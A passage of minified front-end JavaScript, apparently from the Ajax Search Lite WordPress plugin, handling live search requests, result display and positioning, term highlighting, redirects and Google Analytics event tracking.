window.ASL.version>"u")return!1;if(window.ASL.script_async_load||window.ASL.init_only_in_viewport){const n=document.querySelectorAll(".asl_w_container");if(n.length){const s=new IntersectionObserver(a=>{a.forEach(c=>{if(c.isIntersecting){const u=parseInt(c.target.dataset.id??"0"),f=parseInt(c.target.dataset.instance??"0");this.initializeSearchByID(u,f),s.unobserve(c.target)}})});n.forEach(function(a){const c=a;typeof c._is_observed<"u"||(c._is_observed=!0,s.observe(c))})}}else typeof e>"u"?this.initializeAllSearches():this.initializeSearchByID(e);return this.initializeMutateDetector(),this.initializeHighlight(),this.initializeOtherEvents(),this.initialized=!0,!0},initializeHighlight:function(){if(window.ASL.highlight.enabled)for(const e of window.ASL.highlight.data){let n=e.selector!==""&&d()(e.selector).length>0?e.selector:"article",s,a;n=d()(n).length>0?n:"body";const c=new URLSearchParams(location.search);if(a=c.get("s")??c.get("asl_highlight")??c.get("asl_s")??c.get("asl_ls")??"",d()(n).unhighlight({className:"asl_single_highlighted"}),a===null||(a=a.trim(),a===""))return;const u=a.trim().split(" ");if(d()(n).highlight([a.trim()],{element:"span",className:"asl_single_highlighted asl_single_highlighted_exact",wordsOnly:e.whole,excludeParents:".asl_w, .asl-try"}),u.length>0&&d()(n).highlight(u,{element:"span",className:"asl_single_highlighted",wordsOnly:e.whole,excludeParents:".asl_w, .asl-try, .asl_single_highlighted"}),s=d()(".asl_single_highlighted_exact"),s.length===0&&(s=d()(".asl_single_highlighted")),s.length>0&&e.scroll){let f=s.offset().top-120;const h=d()("#wpadminbar");h.length>0&&(f-=h.height()),f=f+e.scroll_offset,f=f<0?0:f,d()("html").animate({scrollTop:f},500)}}},initializeOtherEvents:function(){let e,n;const s=d()("body");n="#menu-item-search, .fa-search, .fa, .fas",n=n+", .fusion-flyout-menu-toggle, .fusion-main-menu-search-open",n=n+", #search_button",n=n+", .mini-search.popup-search",n=n+", .icon-search",n=n+", .menu-item-search-dropdown",n=n+", .mobile-menu-button",n=n+", .td-icon-search, .tdb-search-icon",n=n+", .side_menu_button, .search_button",n=n+", .raven-search-form-toggle",n=n+", [data-elementor-open-lightbox], .elementor-button-link, .elementor-button",n=n+", i[class*=-search], a[class*=-search]",s.on("click touchend",n,()=>{clearTimeout(e),e=setTimeout(()=>{this.initializeAllSearches()},300)}),typeof window.jQuery<"u"&&window.jQuery(document).on("elementor/popup/show",()=>{setTimeout(()=>{this.initializeAllSearches()},10)})},initializeMutateDetector:function(){let e;if(typeof window.ASL.detect_ajax<"u"&&window.ASL.detect_ajax){const n=new MutationObserver(()=>{clearTimeout(e),e=setTimeout(()=>{this.initializeAllSearches()},500)}),s=document.querySelector("body");if(s==null)return;n.observe(s,{subtree:!0,childList:!0})}},loadScriptStack:function(e){let n;if(e.length>0){const s=e.shift();if(s===void 0)return;n=document.createElement("script"),n.src=s.src,n.onload=()=>{e.length>0?this.loadScriptStack(e):this.ready()},document.body.appendChild(n)}},ready:function(){const e=this;w(()=>{e.initialize()})},init:function(){window.ASL.script_async_load?this.loadScriptStack(window.ASL.additional_scripts):typeof window.WPD.AjaxSearchLite<"u"&&this.ready()}};class t{call_num=0;settingsInitialized=!1;resultsInitialized=!1;searching=!1;post=void 0;postAuto=void 0;lastSuccesfulSearch="";lastSearchData={};ktype="";keycode=0;_usingLiveLoader=void 0;nodes={};documentEventHandlers=[];resultsOpened=!1;savedScrollTop=0;savedContainerTop=0;clickTouchend="click touchend";mouseupTouchend="mouseup touchend";dragging=!1;settingsChanged=!1;isAutoP=!1;resAnim={showClass:"asl_an_fadeInDrop",showCSS:{visibility:"visible",display:"block",opacity:1,"animation-duration":"300ms"},hideClass:"asl_an_fadeOutDrop",hideCSS:{visibility:"hidden",opacity:0,display:"none"},duration:300};settAnim={showClass:"asl_an_fadeInDrop",showCSS:{visibility:"visible",display:"block",opacity:1,"animation-duration":"300ms"},hideClass:"asl_an_fadeOutDrop",hideCSS:{visibility:"hidden",opacity:0,display:"none"},duration:300};timeouts={searchWithCheck:void 0,search:void 0};o={id:1,iid:1,rid:"1_1",name:"Search name",homeurl:"",resultstype:"vertical",resultsposition:"hover",itemscount:10,charcount:0,highlight:!0,blocking:!1,detectVisibility:!1,redirectOnClick:!0,redirectOnEnter:!0,highlightWholewords:!0,singleHighlight:!1,settingsVisible:0,scrollToResults:{enabled:1,offset:0},resultareaclickable:0,autocomplete:{enabled:1,lang:"en",trigger_charcount:0},mobile:{menu_selector:"#mobile-menu",force_res_hover:0},trigger:{click:"ajax_search",click_location:"same",update_href:!1,return:"ajax_search",return_location:"same",facet:1,type:1,redirect_url:"/search",delay:300},animations:{pc:{settings:{anim:"fadedrop",dur:300},results:{anim:"fadedrop",dur:300},items:"voidanim"},mob:{settings:{anim:"fadedrop",dur:300},results:{anim:"fadedrop",dur:300},items:"voidanim"}},autop:{state:"disabled",phrase:"",count:10},resPage:{useAjax:0,selector:".search-results",trigger_type:1,trigger_facet:1,trigger_magnifier:1,trigger_return:1},resultsSnapTo:"left",results:{width:"auto",width_tablet:"auto",width_phone:"auto"},settingsimagepos:"left",closeOnDocClick:!0,overridewpdefault:!1,override_method:"get"}}window.WPD.global.AslPlugin=t;var i=O(665);t.prototype.setFilterStateInput=function(e){let n=this;typeof e>"u"&&(e=65);let s=function(){JSON.stringify(n.originalFormData)!=JSON.stringify((0,i.formData)(n.n("searchsettings").find("form")))?n.n("searchsettings").find("input[name=filters_initial]").val(0):n.n("searchsettings").find("input[name=filters_initial]").val(1)};e==0?s():setTimeout(function(){s()},e)};var r=null;const o=window.ASL;t.prototype.gaPageview=function(e){let n=this,s=n.gaGetTrackingID();if(typeof o.analytics>"u"||o.analytics.method!="pageview")return!1;if(o.analytics.string!=""){let a=typeof window.__gaTracker=="function"?window.__gaTracker:typeof window.ga=="function"?window.ga:!1,c=typeof window.gtag=="function"?window.gtag:!1,u=n.o.homeurl.replace(window.location.origin,"");if(c!==!1)s!==!1&&s.forEach(function(f){c("config",f,{page_path:u+o.analytics.string.replace("{asl_term}",e)})});else if(a!==!1){let f={page:u+o.analytics.string.replace("{asl_term}",e),title:"Ajax Search"};s!==!1?s.forEach(function(h){a("create",h,"auto"),a("send","pageview",f)}):a("send","pageview",f)}}},t.prototype.gaEvent=function(e,n){let s=this,a=s.gaGetTrackingID();if(typeof o.analytics>"u"||o.analytics.method!="event")return!1;let c=typeof window.gtag=="function"?window.gtag:!1,u=typeof window.__gaTracker=="function"?window.__gaTracker:typeof window.ga=="function"?window.ga:!1;if(c===!1&&u===!1&&typeof window.dataLayer>"u")return!1;if(typeof o.analytics.event[e]<"u"&&o.analytics.event[e].active){let f={search_id:s.o.id,search_name:s.o.name,phrase:s.n("text").val(),option_name:"",option_value:"",result_title:"",result_url:"",results_count:""},h={event_category:o.analytics.event[e].category,event_label:o.analytics.event[e].label,value:o.analytics.event[e].value,send_to:""};const y={...f,...n};Object.keys(y).forEach(function(R){let j=y[R];j=String(j).replace(/[\s\n\r]+/g," ").trim(),Object.keys(h).forEach(function(I){let N=new RegExp("{"+R+"}","gmi");h[I]=h[I].replace(N,j)})}),u!==!1?a!==!1?a.forEach(function(R){u("create",R,"auto"),u("send","event",h.event_category,o.analytics.event[e].action,h.event_label,h.value)}):u("send","event",h.event_category,o.analytics.event[e].action,h.event_label,h.value):c!==!1?a!==!1?a.forEach(function(R){h.send_to=R,c("event",o.analytics.event[e].action,h)}):c("event",o.analytics.event[e].action,h):window?.dataLayer?.push!==void 0&&window.dataLayer.push({event:"gaEvent",eventCategory:h.event_category,eventAction:o.analytics.event[e].action,eventLabel:h.event_label})}},t.prototype.gaGetTrackingID=function(){let e=!1;if(typeof o.analytics>"u")return e;if(typeof o.analytics.tracking_id<"u"&&o.analytics.tracking_id!="")return[o.analytics.tracking_id];if((typeof window.gtag=="function"?window.gtag:!1)===!1&&typeof window.ga<"u"&&typeof window.ga.getAll<"u"){let s=[];return window.ga.getAll().forEach(function(a){s.push(a.get("trackingId"))}),s.length>0?s:!1}return e};var m=null,_=O(627),v=O(919),p=O(91);const b=window.ASL;t.prototype.getLiveLoadAltSelectors=function(){return[".search-content","#content #posts-container","#content","#Content","div[role=main]","main[role=main]","div.theme-content","div.td-ss-main-content","main#page-content","main.l-content","#primary","#main-content",".main-content",".search section .bde-post-loop",".archive section .bde-post-loop",".search section .bde-post-list",".archive section .bde-post-list","main .wp-block-query","main"]},t.prototype.usingLiveLoader=function(){const e=this;if(e._usingLiveLoader!==void 0)return e._usingLiveLoader;const n=e.o,s="asp_es_"+n.id,a=this.getLiveLoadAltSelectors().join(",");if(document.getElementsByClassName(s).length)return e._usingLiveLoader=!0;const c=["resPage"];return e._usingLiveLoader=c.some(u=>{const f=n[u];return f.useAjax&&(document.querySelector(f.selector)||a&&document.querySelector(a))}),e._usingLiveLoader},t.prototype.liveLoad=function(e,n,s,a){if(e=="body"||e=="html")return console.log("Ajax Search Pro: Do not use html or body as the live loader selector."),!1;b.pageHTML==""&&(b._ajax_page_html||(b._ajax_page_html=!0,d().fn.ajax({url:location.href,method:"GET",success:function(y){b.pageHTML=y},dataType:"html"})));function c(y){y=p.Hooks.applyFilters("asl/live_load/raw_data",y,h);let R=new DOMParser,j=R.parseFromString(y,"text/html"),I=d()(j);if(y!=""&&I.length>0&&I.find(e).length>0){y=y.replace(/&asl_force_reset_pagination=1/gmi,""),y=y.replace(/%26asl_force_reset_pagination%3D1/gmi,""),y=y.replace(/&#038;asl_force_reset_pagination=1/gmi,""),(0,i.isSafari)()&&(y=y.replace(/srcset/gmi,"nosrcset")),y=p.Hooks.applyFilters("asl/live_load/html",y,h.o.id,h.o.iid),I=d()(R.parseFromString(y,"text/html"));let N=I.find(e).get(0);if(N=p.Hooks.applyFilters("asl/live_load/replacement_node",N,h,f.get(0),y),N!=null){const W=f.get(0);W!==void 0&&f.get(0)?.parentNode?.replaceChild(N,W)}f=d()(e).first(),s&&(document.title=j.title,history.pushState({},"",n)),d()(e).first().find(".woocommerce-ordering").on("change","select.orderby",function(){d()(this).closest("form").trigger("submit")}),h.addHighlightString(d()(e).find("a")),p.Hooks.applyFilters("asl/live_load/finished",n,h,e,f.get(0)),b.initialize(),h.lastSuccesfulSearch=h.n("searchsettings").find("form").serialize()+h.n("text").val().trim(),h.lastSearchData=y}h.n("s").trigger("asl_search_end",[h.o.id,h.o.iid,h.n("text").val(),y],!0,!0),h.gaEvent?.("search_end",{results_count:"unknown"}),h.gaPageview?.(h.n("text").val()),h.hideLoader(),f.css("opacity",1),h.searching=!1,h.n("text").val()!=""&&h.n("proclose").css({display:"block"})}s=typeof s>"u"?this.o.trigger.update_href:s,a=typeof a>"u"?!1:a;let u=this.getLiveLoadAltSelectors();if(e!="#main"&&u.unshift("#main"),d()(e).length<1&&(u.forEach(function(y){if(d()(y).length>0)return e=y,!1}),d()(e).length<1))return console.log("Ajax Search Lite: The live search selector does not exist on the page."),!1;e=p.Hooks.applyFilters("asl/live_load/selector",e,this);let f=d()(e).first(),h=this;h.searchAbort(),f.css("opacity",.4),p.Hooks.applyFilters("asl/live_load/start",n,h,e,f.get(0)),!a&&h.n("searchsettings").find("input[name=filters_initial]").val()==1&&h.n("text").val()==""?(0,v.intervalUntilExecute)(function(){c(b.pageHTML)},function(){return b.pageHTML!=""}):(h.searching=!0,h.post=d().fn.ajax({url:n,method:"GET",success:function(y){c(y)},dataType:"html",fail:function(y){f.css("opacity",1),!(y.status===0&&y.readyState===y.UNSENT)&&(f.html("This request has failed. Please check your connection."),h.hideLoader(),h.searching=!1,h.n("proclose").css({display:"block"}))}}))},t.prototype.getCurrentLiveURL=function(){let e=this,n="asl_ls="+(0,_.nicePhrase)(e.n("text").val()),s="&",a=window.location.href;a=a.indexOf("asl_ls=")>-1?a.slice(0,a.indexOf("asl_ls=")):a,a=a.indexOf("asl_ls&")>-1?a.slice(0,a.indexOf("asl_ls&")):a,a=a.indexOf("p_asid=")>-1?a.slice(0,a.indexOf("p_asid=")):a,a=a.indexOf("asl_")>-1?a.slice(0,a.indexOf("asl_")):a,a.indexOf("?")===-1&&(s="?");let c=a+s+n+"&asl_active=1&asl_force_reset_pagination=1&p_asid="+e.o.id+"&p_asl_data=1&"+e.n("searchsettings").find("form").serialize();return c=c.replace("?&","?"),c};var L=null;t.prototype.showLoader=function(){this.n("proloading").css({display:"block"})},t.prototype.hideLoader=function(){let e=this;e.n("proloading").css({display:"none"}),e.n("results").css("display","")};var C=null;const E=window.ASL;t.prototype.loadASLFonts=function(){E.font_url!==!1&&(new FontFace("aslsicons2","url("+E.font_url+")",{style:"normal",weight:"normal",display:"swap"}).load().then(function(n){document.fonts.add(n)}).catch(function(n){}),E.font_url=!1)},t.prototype.updateHref=function(){if(this.o.trigger.update_href&&!this.usingLiveLoader()){let e=this.getStateURL()+(this.resultsOpened?"&asl_s=":"&asl_ls=")+this.n("text").val();history.replaceState("","",e.replace(location.origin,""))}},t.prototype.fixClonedSelf=function(){let e=this,n=e.o.iid,s=e.o.rid;for(;!E.instances.set(e)&&(++e.o.iid,!(e.o.iid>50)););if(n!=e.o.iid){e.o.rid=e.o.id+"_"+e.o.iid;const a=e.n("search").get(0);a!==void 0&&(a.id="ajaxsearchlite"+e.o.rid,e.n("search").removeClass("asl_m_"+s).addClass("asl_m_"+e.o.rid).data("instance",e.o.iid));const c=e.n("searchsettings").get(0);c!==void 0&&(c.id=c.id.replace("settings"+s,"settings"+e.o.rid)),e.n("searchsettings").hasClass("asl_s_"+s)?e.n("searchsettings").removeClass("asl_s_"+s).addClass("asl_s_"+e.o.rid).data("instance",e.o.iid):e.n("searchsettings").removeClass("asl_sb_"+s).addClass("asl_sb_"+e.o.rid).data("instance",e.o.iid);const u=e.n("resultsDiv").get(0);u!==void 0&&(u.id=u.id.replace("prores"+s,"prores"+e.o.rid),e.n("resultsDiv").removeClass("asl_r_"+s).addClass("asl_r_"+e.o.rid).data("instance",e.o.iid));const f=e.n("container").find(".asl_init_data").get(0);f!==void 0&&(e.n("container").find(".asl_init_data").data("instance",e.o.iid),f.id=f.id.replace("asl_init_id_"+s,"asl_init_id_"+e.o.rid)),e.n("prosettings").data("opened",0)}},t.prototype.destroy=function(){let e=this;Object.keys(e.nodes).forEach(function(n){e.nodes[n].off?.()}),e.n("searchsettings").remove?.(),e.n("resultsDiv").remove?.(),e.n("search").remove?.(),e.n("container").remove?.(),e.documentEventHandlers.forEach(function(n){d()(n.node).off(n.event,n.handler)})};var T=null;t.prototype.isRedirectToFirstResult=function(){return!!((this.n("resultsDiv").find(".asl_res_url").length>0||d()(".asl_es_"+this.o.id+" a").length>0||this.o.resPage.useAjax&&d()(this.o.resPage.selector+"a").length>0)&&(this.o.redirectOnClick&&this.ktype=="click"&&this.o.trigger.click=="first_result"||this.o.redirectOnEnter&&(this.ktype=="input"||this.ktype=="keyup")&&this.keycode==13&&this.o.trigger.return=="first_result"))},t.prototype.doRedirectToFirstResult=function(){let e,n="";return this.ktype=="click"?e=this.o.trigger.click_location:e=this.o.trigger.return_location,this.n("resultsDiv").find(".asl_res_url").length>0?n=d()(this.n("resultsDiv").find(".asl_res_url").get(0)).attr("href"):d()(".asl_es_"+this.o.id+" a").length>0?n=d()(d()(".asl_es_"+this.o.id+" a").get(0)).attr("href"):this.o.resPage.useAjax&&d()(this.o.resPage.selector+"a").length>0&&(n=d()(d()(this.o.resPage.selector+"a").get(0)).attr("href")),n!==""&&(e=="same"?window.location.href=n:(0,i.openInNewTab)(n),this.hideLoader(),this.hideResults()),!1},t.prototype.doRedirectToResults=function(e){let n;e=="click"?n=this.o.trigger.click_location:n=this.o.trigger.return_location;let s=this.getRedirectURL(e);if(this.o.overridewpdefault){if(this.o.resPage.useAjax)return this.hideResults(),this.liveLoad(this.o.resPage.selector,s),this.showLoader(),!1;this.o.override_method=="post"?(0,i.submitToUrl)(s,"post",{asl_active:1,p_asl_data:this.n("searchsettings").find("form").serialize()},n):n=="same"?location.href=s:(0,i.openInNewTab)(s)}else(0,i.submitToUrl)(s,"post",{np_asl_data:this.n("searchsettings").find("form").serialize()},n);this.n("proloading").css("display","none"),this.hideLoader(),this.hideResults(),this.searchAbort()},t.prototype.getRedirectURL=function(e="enter"){let n,s,a,c;if(e=="click"?s=this.o.trigger.click:s=this.o.trigger.return,s=="results_page"||s=="ajax_search"?n="?s="+(0,_.nicePhrase)(this.n("text").val()):s=="woo_results_page"?n="?post_type=product&s="+(0,_.nicePhrase)(this.n("text").val()):(c=this.o.trigger.redirect_url,n=c.replace(/{phrase}/g,(0,_.nicePhrase)(this.n("text").val()))),this.o.homeurl.indexOf("?")>1&&n.indexOf("?")===0&&(n=n.replace("?","&")),this.o.overridewpdefault&&this.o.override_method!="post"){let u="&";this.o.homeurl.indexOf("?")===-1&&n.indexOf("?")===-1&&(u="?");let f=n+u+"asl_active=1&p_asl_data=1&"+this.n("searchsettings").find("form").serialize();a=this.o.homeurl+f}else a=this.o.homeurl+n;return a=a.replace("https://","https:///"),a=a.replace("http://","http:///"),a=a.replace(/\/\//g,"/"),a=p.Hooks.applyFilters("asl/redirect/url",a,this.o.id,this.o.iid),a};var P=null,A=O(451);t.prototype.showResults=function(){let e=this;e.initResults(),e.showVerticalResults(),e.hideLoader(),e.n("proclose").css({display:"block"}),e.n("showmore")!=null&&(e.n("items").length>0?e.n("showmore").css({display:"block"}):e.n("showmore").css({display:"none"})),e.resultsOpened=!0},t.prototype.hideResults=function(e=!0){let n=this;if(!n.resultsOpened)return!1;n.n("resultsDiv").removeClass(n.resAnim.showClass).addClass(n.resAnim.hideClass),setTimeout(function(){n.n("resultsDiv").css(n.resAnim.hideCSS)},n.resAnim.duration),n.n("proclose").css({display:"none"}),(0,A.isMobile)()&&e&&document.activeElement?.blur(),n.resultsOpened=!1,n.n("s").trigger("asl_results_hide",[n.o.id,n.o.iid],!0,!0)},t.prototype.showResultsBox=function(){let e=this;e.n("s").trigger("asl_results_show",[e.o.id,e.o.iid],!0,!0),e.n("resultsDiv").css({display:"block",height:"auto"}),e.n("resultsDiv").css(e.resAnim.showCSS),e.n("resultsDiv").removeClass(e.resAnim.hideClass).addClass(e.resAnim.showClass),e.fixResultsPosition(!0)},t.prototype.addHighlightString=function(e){let n=this,s=n.n("text").val().replace(/["']/g,"");e=typeof e>"u"?n.n("items").find("a.asl_res_url"):e,n.o.singleHighlight&&s!=""&&e.length>0&&e.forEach(function(a){try{const c=new URL(d()(a).attr("href"));c.searchParams.set("asl_highlight",s),c.searchParams.set("p_asid",String(n.o.id)),d()(a).attr("href",c.href)}catch{}})},t.prototype.scrollToResults=function(){let e=this,n=Math.floor(window.innerHeight*.1),s;if(!e.resultsOpened||!e.o.scrollToResults.enabled||e.n("resultsDiv").inViewPort(n))return;e.o.resultsposition=="hover"?s=e.n("probox").offset().top-20:s=e.n("resultsDiv").offset().top-20,s=s+e.o.scrollToResults.offset;let a=d()("#wpadminbar");a.length>0&&(s-=a.height()),s=s<0?0:s,window.scrollTo({top:s,behavior:"smooth"})};var z=null;const F=window.ASL;t.prototype.searchAbort=function(){let e=this;e.post!=null&&e.post.abort()},t.prototype.searchWithCheck=function(e=50){let n=this;n.n("text").val().length<n.o.charcount||(n.searchAbort(),clearTimeout(n.timeouts.searchWithCheck),n.timeouts.searchWithCheck=setTimeout(function(){n.search()},e))},t.prototype.search=function(){let e=this;if(e.searching,e.n("text").val().length<e.o.charcount)return;e.searching=!0,e.n("proloading").css({display:"block"}),e.n("proclose").css({display:"none"});let n={action:"ajaxsearchlite_search",aslp:e.n("text").val(),asid:e.o.id,options:e.n("searchsettings").find("form").serialize()};if(n=p.Hooks.applyFilters("asl/search/data",n),JSON.stringify(n)===JSON.stringify(e.lastSearchData))return e.resultsOpened||e.showResults(),e.hideLoader(),e.isRedirectToFirstResult()&&e.doRedirectToFirstResult(),!1;e.gaEvent?.("search_start"),d()(".asl_es_"+e.o.id).length>0?e.liveLoad(".asl_es_"+e.o.id,e.getCurrentLiveURL(),!1):e.o.resPage.useAjax?e.liveLoad(e.o.resPage.selector,e.getRedirectURL()):e.post=d().fn.ajax({url:F.ajaxurl,method:"POST",data:n,success:function(s){let a=s.replace(/^\s*[\r\n]/gm,"");const c=a.match(/___ASLSTART___(.*[\s\S]*)___ASLEND___/);if(c===null){e.hideLoader(),console.warn("The response inner data is missing!");return}if(a=c[1],a=p.Hooks.applyFilters("asl/search/html",a),e.n("resdrg").html(""),e.n("resdrg").html(a),e.n("resdrg").find(".asl_keyword").on("click",function(){e.n("text").val(d()(this).html()),e.n("container").find("input.orig").val(d()(this).html()).trigger("keydown"),e.n("container").find("form").trigger("submit",["ajax"]),e.search()}),e.nodes.items=e.n("resultsDiv").find(".item"),e.addHighlightString(),e.gaEvent?.("search_end",{results_count:e.n("items").length}),e.gaPageview?.(e.n("text").val()),e.isRedirectToFirstResult())return e.doRedirectToFirstResult(),!1;e.hideLoader(),e.showResults(),e.scrollToResults(),e.lastSuccesfulSearch=e.n("searchsettings").find("form").serialize()+e.n("text").val().trim(),e.lastSearchData=n,e.updateHref(),e.n("items").length==0?e.n("showmore")!=null&&e.n("showmore").css("display","none"):e.n("showmore")!=null&&(e.n("showmore").css("display","block"),e.n("showmore").find("span").off(),e.n("showmore").find("span").on("click",function(){let u=e.o.trigger.click,f;u=="results_page"?f="?s="+(0,_.nicePhrase)(e.n("text").val()):u=="woo_results_page"?f="?post_type=product&s="+(0,_.nicePhrase)(e.n("text").val()):f=e.o.trigger.redirect_url.replace("{phrase}",(0,_.nicePhrase)(e.n("text").val())),e.o.overridewpdefault?e.o.override_method=="post"?(0,i.submitToUrl)(e.o.homeurl+f,"post",{asl_active:1,p_asl_data:e.n("searchsettings").find("form").serialize()}):location.href=e.o.homeurl+f+"&asl_active=1&p_asid="+e.o.id+"&p_asl_data=1&"+e.n("searchsettings").find("form").serialize():(0,i.submitToUrl)(e.o.homeurl+f,"post",{np_asl_data:e.n("searchsettings").find("form").serialize()})})),p.Hooks.applyFilters("asl/search/end",e,n)},fail:function(s){e.n("resdrg").html(""),e.n("resdrg").html('<div class="asl_nores">The request failed. Please check your connection! Status: '+s.status+"</div>"),e.nodes.items=e.n("resultsDiv").find(".item"),e.hideLoader(),e.showResults(),e.scrollToResults()}})};var M=null;t.prototype.searchFor=function(e){typeof e<"u"&&this.n("text").val(e),this.n("textAutocomplete").val(""),this.search()},t.prototype.toggleSettings=function(e){typeof e<"u"?e=="show"?this.showSettings():this.hideSettings():parseInt(this.n("prosettings").data("opened"))===1?this.hideSettings():this.showSettings()},t.prototype.closeResults=function(e){typeof e<"u"&&e&&(this.n("text").val(""),this.n("textAutocomplete").val("")),this.hideResults(),this.n("proloading").css("display","none"),this.hideLoader(),this.searchAbort()},t.prototype.getStateURL=function(){let e,n;return e=location.href.split("p_asid")[0],e=e.replace("&asl_active=1",""),e=e.replace("?asl_active=1",""),e=e.slice(-1)=="?"?e.slice(0,-1):e,e=e.slice(-1)=="&"?e.slice(0,-1):e,n=e.indexOf("?")>1?"&":"?",e+n+"p_asid="+this.o.id+"&p_asl_data=1&"+this.n("searchsettings").find("form").serialize()},t.prototype.filtersInitial=function(){return this.n("searchsettings").find("input[name=filters_initial]").val()==1},t.prototype.filtersChanged=function(){return this.n("searchsettings").find("input[name=filters_changed]").val()==1};var Y=null;t.prototype.detectAndFixFixedPositioning=function(){let e=this,n=!1,s=e.n("search").get(0);for(;s;)if(s=s.parentElement,s!=null&&window.getComputedStyle(s).position==="fixed"){n=!0;break}n||e.n("search").css("position")=="fixed"?(e.n("resultsDiv").css("position")=="absolute"&&e.n("resultsDiv").css({position:"fixed","z-index":2147483647}),e.o.blocking||e.n("searchsettings").css({position:"fixed","z-index":2147483647})):(e.n("resultsDiv").css("position")=="fixed"&&e.n("resultsDiv").css("position","absolute"),e.o.blocking||e.n("searchsettings").css("position","absolute"))},t.prototype.fixResultsPosition=function(e=!1){let n=this,s=d()("body"),a=0,c=n.n("resultsDiv").css("position");if((d()._fn.bodyTransformY()!=0||s.css("position")!="static")&&(a=s.offset().top),d()._fn.bodyTransformY()!=0&&c=="fixed"&&(c="absolute",n.n("resultsDiv").css("position","absolute")),c=="fixed"&&(a=0),!(c!="fixed"&&c!="absolute")&&(e||n.n("resultsDiv").css("visibility")=="visible")){let u=n.n("search").offset(),f=0;if((d()._fn.bodyTransformX()!=0||s.css("position")!="static")&&(f=s.offset().left),typeof u<"u"){let h,y=0;(0,A.deviceType)()==="phone"?h=n.o.results.width_phone:(0,A.deviceType)()=="tablet"?h=n.o.results.width_tablet:h=n.o.results.width,h=="auto"&&(h=n.n("search").outerWidth()<240?240:n.n("search").outerWidth()),n.n("resultsDiv").css("width",(0,_.isNumeric)(h)?h+"px":h),n.o.resultsSnapTo=="right"?y=n.n("resultsDiv").outerWidth()-n.n("search").outerWidth():n.o.resultsSnapTo=="center"&&(y=Math.floor((n.n("resultsDiv").outerWidth()-parseInt(String(n.n("search").outerWidth())))/2)),n.n("resultsDiv").css({top:u.top+n.n("search").outerHeight(!0)-a+"px",left:u.left-y-f+"px"})}}},t.prototype.fixSettingsPosition=function(e=!1){let n=this,s=d()("body"),a=0,c=n.n("searchsettings").css("position");if((d()._fn.bodyTransformY()!=0||s.css("position")!="static")&&(a=s.offset().top),d()._fn.bodyTransformY()!=0&&c=="fixed"&&(c="absolute",n.n("searchsettings").css("position","absolute")),c=="fixed"&&(a=0),e||n.n("prosettings").data("opened")!=="0"){let u,f,h,y,R=0;(d()._fn.bodyTransformX()!=0||s.css("position")!="static")&&(R=s.offset().left),n.fixSettingsWidth(),n.n("prosettings").css("display")!="none"?u=n.n("prosettings"):u=n.n("promagnifier"),f=u.offset(),h=f.top+u.height()-2-a+"px",y=n.o.settingsimagepos=="left"?f.left:f.left+u.width()-n.n("searchsettings").width(),y=y-R+"px",n.n("searchsettings").css({display:"block",top:h,left:y})}},t.prototype.fixSettingsWidth=function(){},t.prototype.hideOnInvisibleBox=function(){let e=this;e.o.detectVisibility&&!e.n("search").hasClass("hiddend")&&(e.n("search").is(":hidden")||!e.n("search").is(":visible"))&&(e.hideSettings?.(),e.hideResults())};var G=null;t.prototype.initMagnifierEvents=function(){let e=this,n;e.n("promagnifier").on("click",function(s){if(e.keycode=s.keyCode||s.which,e.ktype=s.type,e.gaEvent?.("magnifier"),e.n("text").val().length>=e.o.charcount&&e.o.redirectOnClick&&e.o.trigger.click!=="first_result")return e.doRedirectToResults("click"),clearTimeout(n),!1;if(!(e.o.trigger.click=="ajax_search"||e.o.trigger.click=="first_result"))return!1;e.searchAbort(),clearTimeout(e.timeouts.search),e.n("proloading").css("display","none"),e.timeouts.search=setTimeout(function(){e.n("searchsettings").find("form").serialize()+e.n("text").val().trim()!=e.lastSuccesfulSearch||!e.resultsOpened&&!e.usingLiveLoader()?e.search():e.isRedirectToFirstResult()?e.doRedirectToFirstResult():e.n("proclose").css("display","block")},e.o.trigger.delay)})};var J=null;t.prototype.initInputEvents=function(){let e=this,n=!1,s=function(){e.n("text").off("mousedown touchstart keydown",s),n||(e._initFocusInput(),e.o.trigger.type&&e._initSearchInput(),e._initEnterEvent(),e._initFormEvent(),e.initAutocompleteEvent?.(),n=!0)};e.n("text").on("mousedown touchstart keydown",s,{passive:!0})},t.prototype._initFocusInput=function(){let e=this;e.n("text").on("click",function(n){if(n.stopPropagation(),n.stopImmediatePropagation(),d()(this).trigger("focus",[]),e.gaEvent?.("focus"),e.n("searchsettings").find("form").serialize()+e.n("text").val().trim()==e.lastSuccesfulSearch)return!e.resultsOpened&&!e.usingLiveLoader()&&e.showResults(),!1}),e.n("text").on("focus input",function(n){e.searching||(d()(this).val()!=""?e.n("proclose").css("display","block"):e.n("proclose").css({display:"none"}))})},t.prototype._initSearchInput=function(){let e=this;e.n("text").on("input",function(n){if(e.keycode=n.keyCode||n.which,e.ktype=n.type,e.updateHref(),e.n("text").val().length<e.o.charcount)return e.n("proloading").css("display","none"),e.hideResults(!1),e.searchAbort(),clearTimeout(e.timeouts.search),!1;e.searchAbort(),clearTimeout(e.timeouts.search),e.n("proloading").css("display","none"),e.timeouts.search=setTimeout(function(){e.n("searchsettings").find("form").serialize()+e.n("text").val().trim()!=e.lastSuccesfulSearch||!e.resultsOpened&&!e.usingLiveLoader()?e.search():e.isRedirectToFirstResult()?e.doRedirectToFirstResult():e.n("proclose").css("display","block")},e.o.trigger.delay)})},t.prototype._initEnterEvent=function(){let e=this,n,s=!1;e.n("text").on("keyup",function(a){if(e.keycode=a.keyCode||a.which,e.ktype=a.type,e.keycode==13){if(clearTimeout(n),n=setTimeout(function(){s=!1},300),s)return!1;s=!0}let c=d()(this).hasClass("orig");e.n("text").val().length>=e.o.charcount&&c&&e.keycode==13&&(e.gaEvent?.("return"),e.o.redirectOnEnter?e.o.trigger.return!="first_result"?e.doRedirectToResults(e.ktype):e.search():e.o.trigger.return=="ajax_search"&&(e.n("searchsettings").find("form").serialize()+e.n("text").val().trim()!=e.lastSuccesfulSearch||!e.resultsOpened&&!e.usingLiveLoader())&&e.search(),clearTimeout(e.timeouts.search))})},t.prototype._initFormEvent=function(){let e=this;d()(e.n("text").closest("form").get(0)).on("submit",function(n,s){if(n.preventDefault(),(0,A.isMobile)())if(e.o.redirectOnEnter){let a=new Event("keyup");a.keyCode=a.which=13,e.n("text").get(0).dispatchEvent(a)}else e.search(),document?.activeElement?.blur();else typeof s<"u"&&s=="ajax"&&e.search()})},t.prototype.initNavigationEvents=function(){let e=this,n=function(s){let a=s.keyCode||s.which;if(d()(".item",e.n("resultsDiv")).length>0&&e.n("resultsDiv").css("display")!="none"&&e.o.resultstype=="vertical"){if(a==40||a==38){let 